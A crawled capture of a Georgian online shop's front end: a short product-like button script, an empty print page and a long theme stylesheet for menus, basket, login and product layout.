</script></div><iframe id='frameforprinter'  name='frameforprinter' src='/print.htm' class='hidden' style='position:absolute;visibility:hidden;'></iframe>
<script type="text/javascript">
var els=document.getElementsByClassName("productLikeButton");
for(var i=0;i<els.length;i++)
AddEventOnObject(els[i],"click",function(ev){
  OpenWaitingEx();
  var e=ev || window.event;
  var obj=e.srcElement || e.target;
  var pid=obj.getAttribute("data-productId");
  getRequest("","?phpParam=elements&evc=LikeProduct&id="+pid, function(vdat){
              console.log(vdat);
              CloseWaitingEx();
    
           });
});

</script>


</body></html>

--- FILE ---
content_type: text/html
request_url: http://rsg.ge/print.htm
body_size: 162
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta http-equiv="Content-type" content="text/html;charset=UTF-8">
<style>
body { background:#FFF; }
</style>
</head>
<body>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://rsg.ge//themes/mytheme/style.css?v=1567092548
body_size: 31729
content:

/* 500 Company Info Details ENG - * */

/* 497 Secure URL Parameters - * */

/* 485 Company Info Details GEO - * */

/* 468 fonts css icons - * */
/***/
@font-face {
font-family: BPGMtavr;
src: url("/fonts/bpg_nino_mtavruli_normal.ttf") format("opentype");
}

@font-face {
font-family: BPGMtavr;
font-weight: bold;
src: url("/fonts/bpg_nino_mtavruli_bold.otf") format("opentype");
}
/* 445 Lang GEO - * */
/***/
/* 431 Lang RUS - * */
/***/
/* 430 Lang ENG - * */
/***/
/* 401 MFES Site&Form Element CSS - * */
.wrapper {width:100%;overflow:hidden}
.pad {padding:0 30px 0 35px}

@font-face {
    font-family: myMtavr;
    src: url(http://rsg.ge//fonts/bpg_nino_mtavruli_normal.ttf);
}

@font-face {
    font-family: myNusx;
    src: url(http://rsg.ge//fonts/arial_geo.ttf);
}


.mfes_window
{
        margin-right:4px;
        background:white;
        border:1px solid #ccc;
        border-radius:10px;
        box-shadow:1px 1px 2px #cfcfcf;
        position:relative;
}
.mfes_window_header {
padding:7px;
}
.mfes_window_body {
        background:url(../images/bg_cont.gif) bottom repeat-x #fff;
        padding:2px 7px 5px 7px;
        color:#666;
}

.anim_play{
   -webkit-animation-play-state:running;
   -moz-animation-play-state:running;
   -ms-animation-play-state:running;
   -o-animation-play-state:running;
   animation-play-state:running;
}

.anim_stop{
   -webkit-animation-play-state:paused;
   -moz-animation-play-state:paused;
   -ms-animation-play-state:paused;
   -o-animation-play-state:paused;
   animation-play-state:paused;

}


.anim_move .left2right{
   position:relative;left:0px;
   -webkit-animation: left2right 1s linear 1s 1 alternate;
   -moz-animation: left2right 1s linear 1s 1 alternate;
   -ms-animation: left2right 1s linear 1s 1 alternate;
   -o-animation: left2right 1s linear 1s 1 alternate;
   animation: left2right 1s linear 1s 1 alternate;
}

@keyframes left2right
{
    0%   {left:-200px;}
    100% {left:0px;}
}

.anim_move .right2left{
   position:relative;left:0px;
   -webkit-animation: right2left 1s linear 1s 1 alternate;
   -moz-animation: right2left 1s linear 1s 1 alternate;
   -ms-animation: right2left 1s linear 1s 1 alternate;
   -o-animation: right2left 1s linear 1s 1 alternate;
   animation: right2left 1s linear 1s 1 alternate;
}

@keyframes right2left
{
    0%   {left:200px;}
    100% {left:0px;}
}

.anim_move .topclose{
   position:relative;left:0px;
   -webkit-animation: topclose 1s linear 1s 1 alternate;
   -moz-animation: topclose 1s linear 1s 1 alternate;
   -ms-animation: topclose 1s linear 1s 1 alternate;
   -o-animation: topclose 1s linear 1s 1 alternate;
   animation: topclose 1s linear 1s 1 alternate;
}

@keyframes topclose
{
    0%   {height:100px;}
    100% {height:50px;}
}



.mfes_window_bottom {
padding:7px;
}

.mfes_input_title
{
        float:left;
        width:120px;
        text-align:right;
        padding:0px 5px 5px 0px;
        margin:0px 5px 5px 0px;
}
.mfes_input 
{
       background:url(../images/bg_input.gif) top repeat-x #e6e6e6;
        float:left;
        padding:1px 10px 1px 10px;
        border:1px solid #ccc;
        border-radius:10px;
        box-shadow:1px 1px 2px #e3e3e3;
       position:relative;
       height:26px;
}
.mfes_button 
{
      position:static;
      display:inline-block;
       margin-left:8px;
       margin-top:0px;
       margin-right:2px;
       font-size:20px;
       font-weight:700;
       color:#fff;
       line-height:35px;
      width:190px;
      text-align:center;
      background:#308da2;
      border-radius:10px;
      text-decoration:none;
      cursor:pointer;
}
.mfes_button:hover {background:#9c24cc}

.mfes_link{
background:transparent;
text-decoration:none;
float:left;
}

.mfes_link:hover{
background:transparent;
text-decoration:underline;
}

.mfesForm {
position:relative;
display:inline-block;
float:left;
width:350px;
margin:20px;
text-align:left;
font-size:10px;
font-family:myNusx;
}

.mfesForm input{
margin:3px 3px 7px 0px;
padding:3px;
}

.mfesForm label{
margin:3px;
padding:3px;
}

.mfesForm select{
border-radius:5px;
color:grey;
margin:3px;
padding:3px;
}


.mfesForm input[type=text]{
width:125px;
border-radius:5px;
border:1px solid grey;
}

.mfesForm .ckButton{
width:125px;
border-radius:5px;
border:1px solid grey;
background:#ddd;
cursor:pointer;

}

.mfesForm .ckButton:hover{
background:#ddf;
}

.mfesFieldset{
border:1px solid grey;
border-radius:5px;
padding:5px 20px;
text-align:left;
color:#888;
font-size:12px;
font-family:myNusx;
}

/* 466 Lang Init - * */
/***/
/* 399 Black Top Pannel Bar Menu - * */
.blackTopPanel	{
         width:100%;
        text-align:center;
        vertical-align:middle;
        top:0px;
        left:0px;
	height: 90px;
        padding:0px;
   	margin-bottom:50px;
   	margin: 0;
 	position: fixed;
        z-index:10000;
	background-color: #1C1C1C;
        color:#999;
   -webkit-animation: height 1s ease;
   -moz-animation:  height 1s ease;
   -ms-animation:  height 1s ease;
   -o-animation:  height 1s ease;
   animation:  height 1s ease;
        transition-duration: 0.5s;
	}

.blackTopPanelHD{
display:block;
height:50px;
}

.blackTopPanel > div{
    display:inline-block;
     text-align:center;
     height:inherit;
}

.blackTopPanel * {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;

    -moz-user-select: -moz-none;
    -khtml-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
    user-select: none;
}

.navbar	{
     display: inline-block;
     margin-left: 90px;
     height: 100%;
     box-sizing: border-box;
}

.navbar ul 	{
			height: 100%;
}

.navbar li 	{
			height: 100%;
 			width: 150px;  
 			float: left;  
 			text-align: center; 
                        vertical-align:middle;
 			list-style: none;  
 			font: normal bold 12px/1.2em Arial, Verdana, Helvetica;  
 			padding: 0px 3px;
 			margin: 0px 3px;
                        }

.navbar li:hover	{
background: #444;
}

.navbar li a	{							
		padding: 0px 5px;  
                margin:30px 5px 0px 0px;
                height:20px;
		border-left:none;/* 1px solid #999; */
		border-right: none; 
		text-decoration: none;  
		color: #CCC; 
		display: inline-block;
		}

.navbar li:hover, .navbar a:hover {color: #FFF;} 

.navbar li ul  {
		display: none;  
		height: auto;									
		margin: 0; 
		padding: 0;
                border:none;
		}				

.navbar li ul  li {
                border-bottom:1px solid #999;
                background-color:#1C1C1C;
		}				


.navbar li:hover ul 	{
                        display: block; color: #FFF;
                        }
.navbar li.last {
    float: right;
}
.navbar li.last a {
    text-align: center;
    float: none;
}						
/* 467 SEO Tools Meta Tags - * */
/***/
/* 414 eCommerce Init - * */
.MyInvoice{
width:700px;
height:500px;
}

/*----- All Button ----------------*/
.but_paybt
{
	cursor:pointer;cursor:hand;
	border:none;
	background: #F3F3F3;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}

.but_paybt table
{
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
      	cursor:pointer;cursor:hand;
}

.but_paybt table td
{
  height:20px;margin:0px;padding:0px;text-align:center;text-decoration:none;
  color:black;overflow:hidden;font-size:12px;

}

.but_paybt table td a
{
  text-decoration:none;
}

/* AAA */
.but_paybt:hover
{
	cursor:pointer;cursor:hand;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}

.but_paybt:hover table
{
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
	cursor:pointer;cursor:hand;
}

.but_paybt:hover table td
{
  height:20px;margin:0px;padding:0px;text-align:center;text-decoration:none;
  color:black;overflow:hidden;font-size:12px;

}

.but_paybt:hover table td a
{
  text-decoration:none;
}

/*----- Button ----------------*/
.but_paybt .paybtl{
        border-top:1px solid #CECECE;
        border-bottom:1px solid #CECECE;
        border-left:1px solid #CECECE;
        border-right:none;

	background:#F3F3F3 ;
	width:15px;height:20px;overflow:hidden;font-size:1px;
    }

.but_paybt .paybtr{
        border-top:1px solid #CECECE;
        border-bottom:1px solid #CECECE;
        border-left:none;
        border-right:1px solid #CECECE;

	background:#F3F3F3 ;
	width:15px;height:20px;overflow:hidden;font-size:1px;
    }

.but_paybt .paybt{
        border-top:1px solid #CECECE;
        border-bottom:1px solid #CECECE;
	background:#F3F3F3 ;
    }


.but_paybt .paybti_ok{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/&func=btcheck) no-repeat top left;
	width:20px;height:20px;overflow:hidden;font-size:1px;
    }

/* Active Button Style*/
/*----- All Button ----------------*/
.but_paybt:hover .paybtl {
    }

.but_paybt:hover .paybtr{
    }

.but_paybt:hover .paybt{
    }


.but_paybt:hover .paybti_ok{
	width:20px;height:20px;overflow:hidden;font-size:1px;
    }



/* 395 Login by Mail - * */
/***/
/* 373 Project CSS AAA Beginner - * */
a {color:#777;text-decoration:none;outline:none;background:transparent;}
a:hover, a:active { outline: none;text-decoration:underline; }




.drag {border: 1px solid black; background: #EEEEEE; position: absolute; padding: 0; margin: 0; cursor: move;visibility:visible;}
.windrag {border: 1px solid black; background: transparent URL(/themes/standard/win.gif) repeat; position: absolute; padding: 0; margin: 0; cursor: move;visibility:visible;}

button {font-family:Sylfaen;}
input {font-family:Sylfaen;}
select {font-family:Sylfaen;}

.communicator_start_button {cursor:pointer;}
.communicator_table_userlist {cursor:pointer;width:100%;}
.communicator_row_userlist {cursor:pointer;border-top:1px solid gray;}
.communicator_row_userlist:hover {cursor:pointer;background:#ade48f;}

.richeditor_class {background:#FFFFFF; border:2px inset #555555; }

.but_hand{cursor:pointer;}
.small{font-family: Sylfaen, Arial;font-size: 10px;}
.norm{font-family: Sylfaen, Arial;font-size: 11px;}
.grand{font-family: Sylfaen, Arial;font-size: 12px;}
.FntGeo{font-family:verdana; font-size:12px}
.ViewRed {color:#cc0000;font-weight:700;}
.FRMHEADSZpx {font-size:11px}

.clsdef_row1{font-size:11px;border:1px groove white;background:#ddddff;}
.clsdef_row2{font-size:11px;border:1px groove white;background:#eeeeff;}
.clsdef_selected{border:2px groove white;background:yellow;}
.clsdef_table{font-size:11px;border:1px groove white;cursor:pointer;}
.clsdef_header{font-size:11px;border:1px groove white;background:#aaaadd;}
.clsdef_body{font-size:11px;border:1px groove white;}
.clsdef_cursor{background:#CCFF66;}

.trw_row1{color:white;font-size:14px;font-weight:700;border:1px groove white;background:#555588;}
.trw_row2{font-size:11px;border:1px groove white;background:#8888ff;}
.trw_row3{font-size:11px;border:1px groove white;background:#bbbbff;}
.trw_row4{font-size:11px;border:1px groove white;background:#ddddff;}
.trw_row5{font-size:11px;border:1px groove white;background:#ffffff;}
.trw_selected{border:2px groove white;background:yellow;}
.trw_table{font-size:11px;border:1px groove white;cursor:pointer;}
.trw_header{font-size:11px;border:1px groove white;background:#aaaadd;}
.trw_body{font-size:11px;border:1px groove white;}
.trw_cursor{background:#CCFF66;}


.print_row1{font-size:11px;border:1px groove black;background:#eeeeff;}
.print_row2{font-size:11px;border:1px groove black;background:#ddccff;}
.print_row3{font-size:11px;border:1px groove black;background:#88ccff;}
.print_row4{font-size:11px;border:1px groove black;background:#88eeff;}
.print_selected{font-size:11px;border:1px groove black;background:#ddddff;}
.print_table{font-size:11px;border:1px groove black;cursor:pointer;}
.print_header{font-size:11px;border:1px groove black;background:#aaaadd;}
.print_body{font-size:11px;border:1px groove black;}
.print_cursor{font-size:11px;border:1px groove black;background:yellow;}

.bc_tablesecurity_class{font-size:11px}
.bc_tablesecurity_thead_class{font-size:13px}
.bc_tablesecurity_tbody_class{font-size:11px}

.varcounter_header{background:#ccbbff;}
.varcounter_body{background:#ddddff;}
.varcounter_footer{background:#aaaaaa;font-size:9px;}

img {
	border-width:0px;
}
.alink {font-weight:300;color:#000044;cursor:pointer;text-decoration:none;}
.alink:hover {font-weight:700;color:#000044;cursor:pointer;text-decoration:none;}

.DiagramLink {font-weight:300;font-size:8px;color:#FFFFFF;cursor:pointer;text-decoration:none;}
.DiagramLink:hover {font-weight:300;color:#FFFFFF;cursor:pointer;text-decoration:none;}

.pagecontrolera {font-weight:300;color:#88AA44;cursor:pointer;text-decoration:none;}



.Lang {cursor:pointer;color:#88AA44;text-decoration:none;border:none;padding:0;margin:0;}
.Lang:active {cursor:pointer;color:#88AA44;text-decoration:none;border:none;padding:0;margin:0;}
.Lang:hover {cursor:pointer;color:#88AA44;text-decoration:none;border:none;padding:0;margin:0;}
.Lang:visited {cursor:pointer;color:#88AA44;text-decoration:none;border:none;padding:0;margin:0;}
.Lang:hover {cursor:pointer;color:#88AA44;text-decoration:none;border:0;}

.new_img_full {width:200px;float:left;}
.new_img_half {width:150px;float:left;}

.CorpSelectedRow{background:#aaccff;}
.CorpUnselectedRow{background:#eeeeff;}
.CorpUnselectedRow2{background:#ddddff;}

.divwindow {
background:#FFFFFF;
border:1px inset #ffffff;
overflow:scroll;
overflow:auto;
text-align:left;
}

/*--- DIV Tag Table TAGS ---*/
.divTable 
{
   display:table;
   width:auto;
}

.divHeadRow .divHeadRow
{
   display:table-row;
   width:auto;
}


.divCell
{
   float:left;
   display:table-column;
}

.rowUpDown > *{
display:inline-block;
padding:3px 5px;
border:1px solid grey;
background:white;
cursor:pointer;
margin:3px;
}
/* 499 Bar Code 2D - * */

/* 498 Cookie Policy - * */
.infoUnderwheel {
position:fixed;
bottom:-100px;
width:99%;
height:auto;
z-index:10000;
display:inline-block;
box-sizing:border-box;
background:transparent;
opacity:0;
filter:alpha(0);
box-sizing: border-box;
box-shadow: 4px -4px 5px rgba(0,0,0,0.5);
border-top: 2px solid #d8d8d8;
border-right: 2px solid #d8d8d8;
}

.infoUnderwheel.active {
opacity:0.9;
filter:alpha(90);
bottom:0px;
}

.infoUnderwheel .vHead{
display:block;
width:100%;
min-height:22px;
background:RGBA(0,0,0,0.7);
color:#EEE;
padding:5px;
box-sizing: border-box;
}

.infoUnderwheel .vBody{
display:block;
width:100%;
min-height:45px;
background:RGBA(0,0,0,0.75);
color:white;
font-size:14px;
padding:5px;
box-sizing: border-box;
}

.vFooter {
display:block;
width:100%;
min-height:25px;
background:RGBA(0,0,0,0.7);
color:#EEE;
padding:5px;
box-sizing: border-box;
}

.vFooter > i{
display:inline-block;
width:75px;
height:20px;
color:#EEE;
cursor:pointer;
padding:4px 11px;
font-size:13px;
text-transform:uppercase;
border:2px solid #eee;
border-radius:4px;
background:#557;
margin-left:8px;
}
.vFooter > i:hover {
color:white;
background:#668;
}
/* 496 LoginPanelBlock Register and Profile - * */
.panelLogin,
.panelLogout {
display:inline-block;
background:transparent !important;
min-width:200px;
max-width:600px;
align:right;
}

.panelLogin input,
.panelLogout input{
     border:1px solid #ddd;
     padding:3px 7px;
}

.panelLogin button,
.panelLogout button{
     border:1px solid #ddd;
     border-radius:7px;
     padding:5px 10px;
}
.panelLogin > .panelLine {
text-align:left;
}
.panelLogin > .panelLine > *,
.panelLogout > .panelLine > * {
display:inline-block;
text-align:right;
}
.panelLogin > .panelLine > a {
font-size:11px;
}
.panelLogin > .panelLine > a:nth-child(1){width:168px;}
.panelLogin  > .panelLine > a:nth-child(2){width:172px;}


/* 495 choose Languages - * */
.chooseLang{
display:inline-block;
margin-left:30px;
}

.chooseLang a{
display:inline-block;
cursor:pointer;

color:#ddd;
font-size:10px;
text-decoration:none;
}

.chooseLang .sel{
display:inline-block;
color:white;
font-size:10px;
}

.chooseLang a:hover{
text-decoration:underline;
}

.chooseLang .sel a:hover{
color:#ddd;
text-decoration:none;
}





/* 494 Install Multi Languages  - * */

/* 493 Product get Param Values - * */

/* 492 After New Product Update - * */

/* 490 Sitemap Generator - * */

/* 489 Error Pages - * */

/* 488 Friendly URL Decoder Convertor - * */

/* 487 Update Friendly Link Product URL - * */

/* 484 order invoice - * */

/* 483 Like to Product - * */

/* 482 get delivery price - * */

/* 481 Update Product Photos - * */

/* 480 Unseectable Tags - * */
ul, li, ol,
.searchButton,
.logo,
.searchTextBlock,
.footer-menu-conteiner,
.leftBasketContainer
{
-webkit-user-select: none; /* Chrome/Safari */        
-moz-user-select: none; /* Firefox */
-ms-user-select: none; /* IE10+ */

/* Rules below not implemented in browsers yet */
-o-user-select: none;
user-select: none;
}


/* 479 Set Auto - Update Product KeyWords - * */
/***/
/* 478 get Basket Script With Ticketing - * */
@media screen and (min-width: 801px) {
.leftBasketContainer{
display:inline-block;
}
}

@media screen and (max-width: 800px) {
.leftBasketContainer{
display:none;
}
}


.leftBasketContainer{
	position:fixed; 
        z-index:10000;
        width:75px;
        border:2px solid #ddd;
        box-sizing:border-box;
overflow:hidden;
background:white;
right:0px;
top:200px;
opacity:0.5;
filter:alpha(50);
}

#leftBasketBox {
display:block;
max-height:300px;
overflow:auto;
}


.leftBasketContainer:hover{
width:425px;
margin-right:0px;
opacity:0.8;
filter:alpha(80);
border: 2px solid #888;
border-radius: 8px 0px 0px 8px;
box-shadow: -5px 5px 5px #555;
}

.leftBasketTitle{
background:#ddd;
color:#666;
font-size:12px;
font-family:arial;
font-weight:700;
padding:3px;
}



.TabLeftBasket{
  border:1px solid #eeeeff;
  font-size: 11px;
  font-family:sylfaen;
  width: 100%;
}
.TabLeftBasket .Header, .TabLeftBasket thead tr{
  background:#eeeeee;
  border:none;
  color:grey;
  height:30px;
}

.TabLeftBasket .Header td, .TabLeftBasket thead tr td{
  background:#eeeeee;
  border:1px solid #AAAAAA;
  color:grey;
}

.TabLeftBasket .Header td:nth-child(0), 
.TabLeftBasket thead tr td:nth-child(0) {
min-width:180px;
}

.TabLeftBasket .Row, .TabLeftBasket tbody tr{
  border:none;
  color:black;
}

.TabLeftBasket .Row td, .TabLeftBasket tbody tr td{
  border:1px solid #AAAAAA;
  color:black;
}

/***************************/
.DGTable1
{
margin:0;
padding:0;
border:2px solid #DDDDDD;
font-size:10px;
}

.DGTable1 .DGHeader, .DGTable1 THEAD
{
font-size:12px;
background:#DDDDDD;
color:black;
margin:0;
padding:0;
}
.DGTable1 .DGHeader a, .DGTable1 THEAD a
{
   color:black;
}
.DGTable1 .DGHeader a:hover, .DGTable1 THEAD  a:hover
{
   color:black;
}



.DGTable1 .DGBody, .DGTable1 TBODY
{
font-size:10px;
background:white;
color:black;
margin:0;
padding:0;
}

.DGTable1 .DGBody a, .DGTable1 TBODY a
{
   text-decoration:none;
}
.DGTable1 .DGBody a:hover, .DGTable1 TBODY a:hover
{
   text-decoration:underline;
}

.DGTable1 .DGBody .GDSelected, .DGTable1 TBODY .GDSelected
{
background-color:#FFFF00;
}

/*Left Basket Table myLeftBasket*/
.myLeftBasket{
font-size:12px;
}
.myLeftBasket tr{
border-bottom:#eee;
}
.myLeftBasket td{
border-right:#eee;
}

.myLeftBasket td:nth-child(1){
min-width: 190px;
max-width: 190px;
overflow: hidden;
position: relative;
max-height: 18px;
width:190px;
}


/*Basket Summary Result*/
.summaryBasket{
}

.summaryBasket > * {
display:inline-block;
min-width:50px;
min-height:20px;
border:1px solid #555;
padding:0px 3px;
margin:5px 10px;
vertical-align:top;
color:white;
}

.bRed {
background-color:#a44;
}
.bGreen {
background-color:#4a4;
}

.summaryBasket  label {
display:inline-block;
float:left;
font-size:11px;
margin-right:10px;
}
.summaryBasket .basketItemsCount,
.summaryBasket .basketSumAmount{
display:inline-block;
float:left;
font-size:14px;
height:100%;
vertical-align:middle;
padding:3px 5px;
background-color:rgba(255,255,255,0.3);
}

.summaryBasket  .basketDetail {
color:black;
cursor:pointer;
font-size:11p;x
text-decoration:underline;
padding:3px 5px;
}


.processInserting {
	position:fixed; 
        z-index:8888;
        width:100px;height:40px;
        border-radius:15px;
        border:2px solid #ddd;
        background:white;
        box-sizing:border-box;
        overflow:hidden;

right:-150px;
top:200px;
opacity:0.5;
filter:alpha(50);
}

.processInserting.start {
right:-150px;
top:200px;
}


@-webkit-keyframes spin{
    0%{
    -moz-transform: rotateZ(0deg);
    -webkit-transform: rotateZ(0deg);
    -o-transform: rotateZ(0deg);
    -ms-transform: rotateZ(0deg);
    }
    100%{
    -moz-transform: rotateZ(360deg);
    -webkit-transform: rotateZ(360deg);
    -o-transform: rotateZ(360deg);
    -ms-transform: rotateZ(360deg);
    }
}

@-moz-keyframes spin{
    0%{
    -moz-transform: rotateZ(0deg);
    -webkit-transform: rotateZ(0deg);
    -o-transform: rotateZ(0deg);
    -ms-transform: rotateZ(0deg);
    }
    100%{
    -moz-transform: rotateZ(360deg);
    -webkit-transform: rotateZ(360deg);
    -o-transform: rotateZ(360deg);
    -ms-transform: rotateZ(360deg);
    }
}

@-o-keyframes spin{
    0%{
    -moz-transform: rotateZ(0deg);
    -webkit-transform: rotateZ(0deg);
    -o-transform: rotateZ(0deg);
    -ms-transform: rotateZ(0deg);
    }
    100%{
    -moz-transform: rotateZ(360deg);
    -webkit-transform: rotateZ(360deg);
    -o-transform: rotateZ(360deg);
    -ms-transform: rotateZ(360deg);
    }
}

@-ms-keyframes spin{
    0%{
    -moz-transform: rotateZ(0deg);
    -webkit-transform: rotateZ(0deg);
    -o-transform: rotateZ(0deg);
    -ms-transform: rotateZ(0deg);
    }
    100%{
    -moz-transform: rotateZ(360deg);
    -webkit-transform: rotateZ(360deg);
    -o-transform: rotateZ(360deg);
    -ms-transform: rotateZ(360deg);
    }
}

.sub-border{
    position:absolute;
    
    border-radius:50%;
    background:#9FEE00;
    border-top:10px solid #86B32D;
    border-right:10px solid #679B00;
    border-bottom:10px solid #B9F73E;
    border-left:10px solid #C9F76F;
}

/* 477 Quick Contact - * */
.QuickContact {
text-align:left;
width:inherit;
}
.QuickContact ul {
list-style:none;
}

.QuickContact ul li {
list-style:none;
}

.QuickContact ul li span {
font-size:12px;
font-family:sylfaen;
}

.QuickContact ul li ul li,
.QuickContact ul li ul li span ,
.QuickContact ul li ul li a{
font-size:10px;
font-family:sylfaen;
}
/* 476 Social Networks Connector - * */
/*სოციალური ქსელების იკონების მთლიანი კონტენტი*/
.LS_SocialIconContent{
position:relative;
display: inline-block;
vertical-align:top;
}



/*სტილები, რომლებიც ავტომატურად უნდა გავრცელდეს ყველა იკონზე*/
.LS_SocialIconContent > a {
position:relative;
display:inline-block;
width:38px;
height:38px;
margin:2px 4px;
text-align:center;
border-radius:5px;
cursor:pointer;
opacity:1; 
background-size:cover;
}

/*იკონებზე მაუსის გადატარება*/
.LS_SocialIconContent > a:hover{ 
opacity:0.7; 
}


.LS_Facebook{
background:URL(/themes/standard//socIcon/rounded_32/facebook.png);
}

.LS_Twitter{
background:URL(/themes/standard//socIcon/rounded_32/twitter.png);
}
.LS_Google{
background:URL(/themes/standard//socIcon/rounded_32/google.png);
}
.LS_GooglePlus{
background:URL(/themes/standard//socIcon/rounded_32/google_plus2.png);
}
.LS_Youtube{
background:URL(/themes/standard//socIcon/rounded_32/youtube.png);
}

.counterBlock{
text-align:center;
}

.counterBlock > span {
display:inline-block;
}

/* 475 Small Summary Mini Basket for All Page - * */
.MiniBasket {
display:flex;
width:100%;
height:inherit;
padding:10px;
vertical-align:top;
box-sizing:border-box;
text-decoration: none;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;
-moz-justify-content: space-between;
justify-content: space-between;
}
.MiniBasket:hover {
text-decoration: none !important;
}
.MiniBasket > *{
display: table-cell;
color:white;
font-size: 18px;
vertical-align:top;
text-decoration:none !important;
}

#itemCount {
}

#deliveryName{
font-family:BPGMtavr;
vertical-align: top;
padding-top: 3px;
}
/* 474 Left Menu by Categories  - * */
.categoryMenu{
	position:relative; 
       display:inline-block;
        width:250px;
        border:2px solid #ddd;
        box-sizing:border-box;

}

.catTitle{
background:#ddd;
color:#666;
font-size:12px;
font-family:BPGMtavr;
font-weight:700;
padding:3px;
}

.LeftMenuByCategory {
}



.LeftMenuByCategory *{
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  
        user-select: none;
        -moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;  
}



.LeftMenuByCategory a,
.LeftMenuByCategory li,
.LeftMenuByCategory label{
cursor:pointer;
text-decoration:none;
color:#888;
font-size:12px;
font-family:BPGMtavr;
}

.LeftMenuByCategory .selectedAsParent > a,
.LeftMenuByCategory .selectedAsParent label,
.LeftMenuByCategory .selected > a,
.LeftMenuByCategory .selected label,
.LeftMenuByCategory a:hover,
.LeftMenuByCategory label:hover{
color:#4bae4f;
}
.LeftMenuByCategory > ul > li.selectedAsParent,
.LeftMenuByCategory > ul > li.selected,
.LeftMenuByCategory > ul > li:hover {
   border-left: 5px solid #bbb;
}

.LeftMenuByCategory ul{
    list-style:none;
    padding: 0px;
    margin: 0px;
}

.LeftMenuByCategory ul  li{
position:relative;
width:270px;
height:50px;
margin-bottom:2px;
box-sizing: border-box;
}
.LeftMenuByCategory ul  li[data-display=none] {
   display:none !important;
}

.LeftMenuByCategory ul li a {
display: table-cell;
padding: 0px 27px;
text-transform: uppercase;
background: #f5f4f4;
color: #6c7b84;
font-size: 14px;
width:inherit;
height:inherit;
box-sizing: border-box;
vertical-align:middle;
}

.LeftMenuByCategory  ul > li ul{
position: absolute;
overflow:hidden;
margin: 0px;
padding: 0px;
display: inline-block;
width: 272px;
background: #ddd;
right: -272px;
top: 0px;
box-sizing: border-box;
z-index: 100000;
height: 0px;
border-left: 1px solid #ddd;
box-shadow: 5px 5px 5px rgba(0,0,0,0.5);
}

.LeftMenuByCategory  ul > li > a + * {
display:none;
}

/*.LeftMenuByCategory  ul > li::after*/
.LeftMenuByCategory  .hasChild::after 
{
position: absolute;
content: " ";
background-image:url([data-uri]);
float: left;
width: 20px;
height: 20px;
overflow: visible;
top: 15px;
right: 10px;
font-family:;
font-size:18px
font-weight:700;
background-repeat: no-repeat;
background-size: cover;
opacity:0.2;
filter:alpha(20);
}

.LeftMenuByCategory  ul > li:hover > ul{
display:inline-block;
height:auto;
overflow:visible;
}



.LeftMenuByCategory .hint {
	position:absolute;
	top:auto;
	left:auto;
	width:0px;
	height:0px;
	padding:0px;
	background:#FFF;
	box-shadow:10px 10px 10px rgba(0,0,0,0.5);
	z-index:100;
}

.LeftMenuByCategory a:hover ~ .hint {
	position:fixed;
	width:800px;
	height:400px;
	padding:20px;
	margin:20px;
	border:5px solid #448;
	border-radius:5px;
} 

/* 473 First Page - * */

/* 472 Page Head images - * */

/* 471 ProductGrid - * */
/***/
.productContainer {
margin-top:15px;
}
/* 470 view Responsive Product Block Funcs Fix Theme - * */
/*როგორც არის mbc.ge-ზე ისეთივე დიზაინით გამოვიდეს*/
.pvw_productMainContent {
  font-size:12px;
  border:1px solid #fff;
  box-shadow:2px 2px 8px #fff;
  box-sizing:border-box;
}

.productInfoAnimation {
-webkit-transition:all 1s ease-in-out;
-moz-transition:all 1s ease-in-out;
-o-transition:all 1s ease-in-out;
-ms-transition:all 1s ease-in-out;
transition:all 1s ease-in-out;
}

.pvw_productMainContent h5{
  font-weight:300;
  font-size:14px;
  text-align:center;
  color:grey;
}


/*-----------------*/
.productDesign {
    position:relative;
    width:280px;
    height:220px;
    overflow:hidden;
    float:left;
    margin:0;
    padding:0;
    cursor:pointer;
    text-align:center;
}
.productDesign a{
display:block;
text-align:center;
}
.productDesign img {
    display:inline-block;
    position:relative;
    z-index:10;
    max-width: 280px !important;
    max-height: 220px !important;
}

.productDesign h2 {
	width: 180px;
	color: rgba(15, 9, 68, 0.65);
}
.productDesign p {
   	display: inline-block;
	font-size: 12px;
	line-height: 15px;
	margin: 0;
	color: RGBA(42, 27, 34, 0.72);
	width: 190px;
}

.productPrice{
font-size:18px;
color: #55e;
margin: 2px 0px 8px 0px;
}

.productButLine{
position:relative;
color:#757575;
margin: 2px 0px 8px 0px;
opacity:0;
filter:alpha(0);
	-webkit-transition:all 1s ease-in-out;
	-moz-transition:all 1s ease-in-out;
	-o-transition:all 1s ease-in-out;
	-ms-transition:all 1s ease-in-out;
	transition:all 1s ease-in-out;
}

.productViewed{
display:inline-block;
}





/* blockView - სურათზე ზემოდან ინფორმაციის გადატარების ანიმაცია, ისე რომ სურათი ჩანდეს*/
.blockView {
position:relative;
}

.blockView .productInfoToHover {
position:absolute;
display:block;
overflow:hidden;
background:#FFF;
text-align:center;
font-size:11px;
color:#000000;
height:140px;
width:280px;
top:220px;
opacity:0.99;
filter:alpha(opacity=99);
cursor: pointer;
z-index:1000;
}

.blockView:hover .productInfoToHover{
top:120px;
height:240px;
}

.blockView:hover .productButLine{
top:0px;
opacity:1;
filter:alpha(100);
}

.pvw_productMainContent.blockView{
	display:inline-block;
        width:290px; 
	height:375px;
        padding-left:3px;
        float:left;
        margin:0px;
        padding-top:5px;
        vertical-align: top;
        border:1px solid #ececec;
        box-sizing:border-box;
        overflow:hidden;
}


.pvw_productMainContent.lineView{
	display:block;
        margin:0px 12px 15px 0px;
        padding-top:5px;
        vertical-align: top;
}

.pvw_productMainContent.rowView{
	display:block;
	height:75px;
        margin:1px;
        padding-top:1px;
        vertical-align: top;
        background:#fff;
        cursor:pointer;
}


